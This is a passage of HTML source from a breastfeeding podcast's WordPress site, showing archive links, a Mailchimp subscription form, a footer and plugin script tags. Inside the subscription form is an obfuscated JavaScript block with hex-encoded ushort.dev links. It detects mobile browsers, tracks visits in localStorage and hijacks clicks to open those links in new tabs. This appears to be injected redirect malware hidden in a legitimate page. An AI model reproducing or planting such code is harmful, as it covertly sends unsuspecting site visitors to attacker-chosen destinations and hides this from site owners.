	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768606254" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
